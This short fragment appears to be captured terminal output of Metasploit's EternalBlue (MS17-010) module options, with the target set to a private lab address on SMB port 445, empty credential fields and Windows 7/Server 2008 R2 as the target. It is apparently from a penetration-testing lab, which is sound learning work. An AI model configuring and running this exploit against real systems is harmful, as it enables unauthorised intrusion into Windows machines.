 msf5 exploit(windows/smb/ms17_010_eternalblue) > show options
Module options (exploit/windows/smb/ms17_010_eternalblue):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 192.168.28.128 yes The target address range or CIDR identifier
RPORT 445 yes The target port (TCP)
SMBDomain . no (Optional) The Windows domain to use for authentication
SMBPass no (Optional) The password for the specified username
SMBUser no (Optional) The username to authenticate as
VERIFY_ARCH true yes Check if remote architecture matches exploit Target.
VERIFY_TARGET true yes Check if remote OS matches exploit Target.
Exploit target:
Id Name
-- ----
0 Windows 7 and Server 2008 R2 (x64) All Service Packs